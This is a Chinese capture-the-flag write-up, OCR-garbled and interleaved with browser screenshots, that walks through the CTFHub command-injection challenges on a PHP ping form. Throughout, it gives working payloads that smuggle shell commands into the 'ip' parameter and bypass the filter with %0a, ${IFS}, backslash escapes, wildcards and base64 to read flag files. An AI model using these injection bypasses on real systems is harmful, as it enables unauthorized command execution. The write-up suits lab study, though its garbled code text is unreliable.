| □ □ 空 香 雷 □ 控制台 □ 调试器 1↓ 网络 () 样式编辑器 ① 性能 ① 内存 目 存储 〒 无脑嵴环境 200 应用程序 ● HackBar                     | <b>9</b> 3 🗊 🕶 🗙 |
| Encryption - Encoding - SQL - XSS - LFI - XXE - Other -                                            | Help!            |
| Image: Split URL       http://challenge-11a29f066be499e3.sandbox.ctfhub.com:10800/?ip=127.0.0.1 is |                  |
| Execute     Post data Referer User Agent Cookies     Clear All                                     |                  |

方法二

http://challenge-11a29f066be499e3.sandbox.ctfhub.com:10800/?ip=127.0.0.1;base64 flag\_7666637111301.php 使用base64加密这个文件

### CTFHub 命令注入-过滤运算符



使用base64在线解密,得到flag

### :TFHub 命令注入-过滤运算符

| Ping                                                                                                    |         |
|----------------------------------------------------------------------------------------------------|---------|
| tray                                                                                                    |         |
| [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes [1] => PD9waHAgLy8gY3RmaHVie2U50Dh1NTk4NmI3NTc5N2MzOTdhOWI2YX0K                                                                                      |         |
| 'php                                                                                                    |         |
| tes = FALSE;                                                                                                    |         |
| <pre>: (isset(\$_CET['ip']) &amp;&amp; \$_CET['ip']) {     \$ip = \$_CET['ip'];     \$m = [];     if (!preg_match_all("/(\ \&amp;)/", \$ip, \$m)) {         \$cmd = "ping -c 4 {\$ip}";     } }</pre> |         |
| ? 白 查看器 D 控制台 D 调试器 11 网络 {} 样式编辑器 O 性能 ①: 内存 日 存储 🛉 无踪等环境 300 应用程序 🔮 Hack8ar                                                                                                    | 0 ··· × |
| Encryption - Encoding - SQL - XSS - LFI - XXE - Other -                                                                                                    | Help!   |
| a Load URL PD9waHAgLy8gY3RmaHVie2U5ODhiNTk4Nmi3NTc5N2MzOTdhOWl2YX0K php // ctfhub{e988e5986b75797c397a9b6a}</td <td></td>                                                                             |         |
| 🖁 Spit URL                                                                                                    | 11.     |
| Execute     Post data      Referer     User Agent     Cookies     Ciear All                                                                                                    |         |

https://blog.csdn.net/m\_de\_g

### 6.综合过滤练习

直接使用逗号分隔(;)进行分隔,执行ls命令,发现逗号(;)被过滤 http://challenge-438c1c1fb670566b.sandbox.ctfhub.com:10800/?ip=127.0.0.1;ls

### CTFHub 命令注入-综合练习

| IP:                                                                                                    |         |
|----------------------------------------------------------------------------------------------------|---------|
| Array<br>( [0] => Array<br>( [0] => :<br>)                                                                                         |         |
| [1] => Array<br>(<br>[0] => :<br>)                                                                                                 |         |
| <pre>/  //  /?php</pre>                                                                                                    |         |
| □ □ 查看器 □ 控制台 □ 调试器 1↓ 网络 () 样式编辑器 □ 性能 ① 内存 日 存储 十 无脑碍环境 200 应用程序 ● HackBar                                                       | ⊡ ••• × |
| Encryption - Encoding - SQL - XSS - LFI - XXE - Other -                                                                            | Help!   |
| Image: Add URL       http://challenge-438c1c1fb670566b.sandbox.ctfhub.com:10800/?ip=127.0.0.1;is         Split URL       Split URL | li.     |
| Execute     Post data Referer User Agent Cookies     Clear All                                                                     |         |

https://blog.csdn.net/m\_de\_g

命令分隔符的绕过姿势

; %0a

%0d

&

那我们使用%0a试试,发现ls命令被成功执行

http://challenge-438c1c1fb670566b.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0als

| IP:                                                                                                    | _     |
|----------------------------------------------------------------------------------------------------|-------|
| Array<br>(<br>[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>[1] => flag_is_here<br>[2] => index.php<br>)                                                                   |       |
| php</th <th></th>                                                                                                    |       |
| <pre>\$res = FALSE;</pre>                                                                                                    |       |
| <pre>if (isset(\$_CET['ip']) &amp;&amp; \$_GET['ip']) {     \$ip = \$_CET['ip'];     \$m = [];     if (!preg_match_all("/(\ &amp; ;   \/ cat flag etfhub)/", \$ip, \$m)) {</pre> |       |
| □ 口·查看器 □ 控制台 □ 调试器 1↓ 网络 () 样式编辑器 □ 性能 ① 内存 目 存储 计 无障碍环境 3 应用程序 ● HackBar                                                                                                    | 0 … × |
| Encryption - Encoding - SQL - XSS - LFI - XXE - Other -                                                                                                    | Help! |
| Load URL     http://challenge-438c1c1fb670566b.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0als       \$\Box\$ Split URL                                                              | 11.   |
| Execute     Post data Referer User Agent Cookies     Clear All                                                                                                    |       |

ttps://blog.csdn.net/m\_de\_g

发现一个名为flag\_is\_here的文件夹和index.php的文件,那么我们还是使用cd命令进入到文件夹下 http://challenge-438c1c1fb670566b.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0acd flag\_is\_here%0als

| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$                                                                           | ○ & challenge-438c1c1fb670566b.sandbox. <b>ctfhub.com</b> :10800/?ip=127.0.0.1%0Acd flag_is_here%0Als | 器 ☆ | II\ 🗉 | 4 | <b>•</b> • | 8 I | 2         | ≡     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|-------|---|------------|-----|-----------|-------|
| CTFHub 命令注                                                                                                    | 入-综合练习                                                                                                |     |       |   |            |     |           | ^     |
| IP : Ping                                                                                                    |                                                                                                    |     |       |   |            |     |           |       |
| Array<br>(<br>[0] => Array<br>(<br>[1] => flag<br>)<br>[1] => Array<br>(<br>[0] =><br>[1] => flag<br>)<br>)<br>(<br>2mbn |                                                                                                    |     |       |   |            |     |           | ~     |
| □ ○ 查看器 ○ 控制台 □ 调进                                                                                                    | 醫 🚺 网络 {}样式编辑器 🎧 性能 🕼 内存 🗄 存储 🛉 无障碍环境 🧱 应用程序 🔮 HackBar                                                |     |       |   |            |     | <u></u> . | •• ×  |
| Encryption - Encoding - SC                                                                                               | → XSS → LFI → XXE → Other →                                                                           |     |       |   |            |     | H         | lelp! |
| Load URL     http://challeng     Split URL     Execute     Post data                                                     | e-438c1c1fb670566b.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0acd flag_is_here%0als                      |     |       |   |            |     |           | 11.   |

发现空格和flag被过滤,空格绕过前面已经讲述,这里就不在赘述,直接尝试\${IFS}进行空格绕过,使用fla\g反斜杠转义flag

http://challenge-438c1c1fb670566b.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0acd\${IFS}fla\g\_is\_here%0als

| P:<br>Ping                                                                                                    |         |
|----------------------------------------------------------------------------------------------------|---------|
| Array<br>(<br>[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>[1] => flag_300121897522180.php<br>)                                                                                                    |         |
| php</td <td></td>                                                                                                    |         |
| <pre>\$res = FALSE;</pre>                                                                                                    |         |
| <pre>if (isset(\$_GET['ip']) &amp;&amp; \$_GET['ip']) {     \$ip = \$_GET['ip'];     \$m = [];     if (!preg_match_all("/(\  &amp; ;   \/ cat flag ctfhub)/", \$ip, \$m)) {         \$cmd = "ping -c 4 {\$ip}";</pre> | J       |
| □ ① 查看器 ② 控制台 □ 调试器 1 网络 {} 件式编辑器 ○ 性能 ①:内存 目 存储 〒 无障碍环境 3 協力程序 ● HackBar                                                                                                    | 0 ··· × |
| Encryption - Encoding - SQL - XSS - LFI - XXE - Other -                                                                                                    | Help!   |
| Image: Split URL       http://challenge-438c1c1fb670566b.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0acd\$(IFS)fla\g_is_here%0als                                                                                         | li.     |
| Execute     Post data      Referer     User Agent     Cookies     Clear All                                                                                                    |         |

https://blog.csdn.net/m\_de\_g

#### 接下来,直接使用cat读取flag\_300121897522180.php文件里的内容

http://challenge-438c1c1fb670566b.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0acd\${IFS}fla\g\_is\_here%0acat\${IFS}fla\ g\_300121897522180.php

### CTFHub 命令注入-综合练习

| IP :<br>Ping                                                                                                    |         |
|----------------------------------------------------------------------------------------------------|---------|
| Array<br>(<br>[0] => Array<br>(<br>[0] => cat<br>)                                                                                                 |         |
| [1] => Array<br>(<br>[0] => cat<br>)                                                                                                    |         |
|                                                                                                    |         |
| php</th <th></th>                                                                                                    |         |
| □ 口 查看器 □ 控制台 □ 调试器 1↓ 网络 {} 样式编辑器 □ 性能 ①: 内存 日 存储 计 无施碍环境 IIII 应用程序                                                                               | 0 ··· × |
| Encryption + Encoding + SQL + XSS + LFI + XXE + Other +                                                                                            | Help!   |
| a Load URL http://challenge-438c1c1fb670566b.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0acd\$(IFS)fla\g_is_here%0acat\$(IFS)fla\g_300121897522180.php |         |
| & Split URL                                                                                                    |         |
| Execute     Post data Referer User Agent Cookies     Ciear All                                                                                     |         |

https://blog.csdn.net/m\_de\_g

#### 发现过滤了cat,前面也讲过cat的绕过姿势,这里不在赘述,直接尝试less

http://challenge-438c1c1fb670566b.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0acd\${IFS}fla\g\_is\_here%0aless\${IFS}fla \g\_300121897522180.php

Ping

IP :

<

方法二

[list]

| Array<br>(<br>[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>[1] =>                                                                                                    |         |
|----------------------------------------------------------------------------------------------------|---------|
| php</td <td></td>                                                                                                    |         |
| <pre>\$res = FALSE;</pre>                                                                                                    |         |
| <pre>if (isset(\$_GET['ip']) &amp;&amp; \$_GET['ip']) {     \$ip = \$_GET['ip'];     \$m = [];     if (!preg_match_all("/(\  &amp; ;   \/ cat flag ctfhub)/", \$ip, \$m)) {</pre>                                                                                                    |         |
| □ 全 查看器 ② 技制台 ○ 減減器 1 网络 () 样式编辑器 ○ 性能 ③ 内存 合 存储 1 未无脑碍环境 3 品用程序 ● HackBar                                                                                                    | 0 ··· × |
| Encryption + Encoding + SQL + XSS + LFI + XXE + Other +                                                                                                    | Help!   |
| Image: Control of Control of Con | li.     |
| Execute     Post data Referer User Agent Cookies     Clear All                                                                                                    |         |

#### mposiologiosaninorm\_ao\_g

#### 命令执行成功, 查看页面源代码得到flag



| 使用通配符进行绕过 |            |
|-----------|------------|
| 符号        | 解释         |
| *         | 匹配任意长度任意字符 |
| ?         | 匹配任意单个字符   |
| _         | _          |

| 匹配指完范围内(list)任音单个字符。也可以是单个字符组成的集合 |             |            |               |
|-----------------------------------|-------------|------------|---------------|
|                                   | 匹配指定范围内(lis | st)仟意单个字符, | 也可以是单个字符组成的集合 |

# [^list] 匹配指定范围外的任意单个字符和字符集合

| 符号           | 解释                         |
|--------------|----------------------------|
| -            | _                          |
| [!list]      | 同[ <sup>A</sup> list]      |
| {str1,str2,} | 匹配str1或者str2或者更多字符串,也可以是集合 |

http://challenge-32203cc1c6b08a7e.sandbox.ctfhub.com:10800?ip=127.0.0.1%0acd\${IFS}f\*%0aless\${IFS}f\*

### CTFHub 命令注入-综合练习

| IP : Ping                                                                                                    |                  |
|----------------------------------------------------------------------------------------------------|------------------|
| Array<br>(<br>[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>[1] =>                                                                                                    |                  |
| php</td <td></td>                                                                                                    |                  |
| <pre>\$res = FALSE;</pre>                                                                                                    |                  |
| <pre>if (isset(\$_GET['ip']) &amp;&amp; \$_GET['ip']) {     \$ip = \$_GET['ip'];     \$m = [];     if (!preg_match_all("/(\  &amp; ;   \/ cat flag ctfhub)/", \$ip, \$m)) {</pre> |                  |
| □ 查看器 D 控制台 D 调试器 1↓ 网络 {} 样式编辑器 ① 性能 ① 内存 目 存储 〒 无障碍环境 III 应用程序 ● HackBar                                                                                                    | <b>9</b> 1 🗊 … X |
| Encryption - Encoding - SQL - XSS - LFI - XXE - Other -                                                                                                    | Help!            |
| Load URL http://challenge-32203cc1c6b08a7e.sandbox.ctfhub.com:10800?ip=127.0.0.1%0acd\$(IFS)f*%0aless\$(IFS)f*                                                                    | li.              |
| Execute     Post data Referer User Agent Cookies     Clear All                                                                                                    |                  |

#### https://blog.csdn.net/m\_de\_g

#### 查看页面源代码,也可以得到flag

| html                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <htps: st<="" states="" td="" www.commons.com=""></htps:>                                                                             |
| <pre><head></head></pre>                                                                                                    |
| <title>CTFHub 命令注入-综合练习</title>                                                                                                    |
|                                                                                                    |
| <br>body>                                                                                                    |
|                                                                                                    |
| AUXIPUD 助式任人 第日述 AAA                                                                                                    |
| <pre>(form action="#" method="GET")</pre>                                                                                             |
| <pre>(label for="ip")IP : <br/>br&gt;</pre>                                                                                           |
| <input id="ip" name="ip" type="text"/>                                                                                                |
| <input type="submit" value="Ping"/>                                                                                                   |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| (nre)                                                                                                    |
| Array                                                                                                    |
|                                                                                                    |
| [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes                                                                                      |
| [1] => php // ctfhub (9658761782cb100d7c9931e4)</td                                                                                   |
|                                                                                                    |
| <pre></pre>                                                                                                    |
| (anda)(anan stule="anlay: #000000")                                                                                                   |
| <pre>couerspan style="color: #000088"%bit:?hhr/stream/cenan.style="color: #007700"&gt;=%nhen:(/cnan.style="color: #007700"):/hr</pre> |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

如果不想查看页面源代码,也可以使用base64加密flag\_318922667817912.php文件

http://challenge-32203cc1c6b08a7e.sandbox.ctfhub.com:10800?ip=127.0.0.1%0acd\${IFS}f\*%0abase64\${IFS}f\*

 IP:
 Pmg

 Array
 [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes

 [1] => PD9walkagLy&gY3RmaHViezk2Nrg3NjES00JjYjEwMQ3Yz&BMzFINHOK

 ??php

 Sres = FALSE;

 if (isset(\$\_GCT['ip']) & & \_GCT['ip']) {

 \$\$ \$ip = \$\_GCT['ip'];

 \$\$ m = []:

 if (!preg\_match\_all('/(\|[k]:] |\/[cat|flag|ctfhub)/", \$ip, \$m)) {

 \$\$ Send = "ping = c 4 (\$ip)";

 C C mean D Bake D Bake 14 Rate () PAF E feat 1 HameBak 28 & #BEL\* • hackBar

 Encryption + Encoding + SQL + XSS + LFI + XXE + Other +

 Imp://challenge-Sk2000codcdb00B7/eSandb0xctfhub.coms106000/p=12/2/0.01Mk00acd51[IS][Mk00absedcfS1[ES][]

 @ Lead URL
 Imp://challenge-Sk2000codcdb0B7/eSandb0xctfhub.coms106000/p=12/2/0.01Mk00acd51[IS][Mk00absedcfS1[ES][]

 @ Encryption + Encoding + SQL + XSS + LFI + XXE + Other +
 Helpt

 Imp://challenge-Sk2000codcdb0B07/eSandb0xctfhub.coms106000/p=12/2/0.01Mk0acd51[IS][Mk00absedcfS1[ES][]

 @ Encryption + Encoding + SQL + XSS + LFI + XXE + Other +
 Helpt

 Imp://challenge-Sk2000codcdb0B07/eSandb0xctfhub.coms1060007/p=12/2/0.01Mk0acd51[IS][Mk00absedcfS1[ES][]

 @ Encryption +
 Post data | Referer | User Agent | Cookles Clear All

#### niposiologioodinitotin\_do\_g

#### 然后进行base64解密,即可得到flag

| Baseo4.us Daseo4 11539m19用419 (最好用的 Base64 在线上具)                       |             |  |
|------------------------------------------------------------------------|-------------|--|
| Base64   URLEncode   MD5   TimeStamp                                   |             |  |
| 输入要进行 Base64 编码或解码的字符                                                  |             |  |
| PD9waHAgLy8gY3RmaHViezk2NTg3NjE3ODJjYjEwMGQ3Yzk5MzFINH0K               |             |  |
| 编码 (Encode) 解码 (Decode) ↓ 交换 (编码快捷键: Ctrl + Enter )<br>ase64 编码或解码的结果: | □ 编/解码后自动全选 |  |
| php // ctfhub{9658761782cb100d7c9931e4}</th <th></th> <th></th>        |             |  |
| 解码完毕。复制结果 生成固定链接                                                       |             |  |
| 也可以选择图片文件来获取它的 Base64 编码的 DataURI 形式:刘览… 未选择文件。                        |             |  |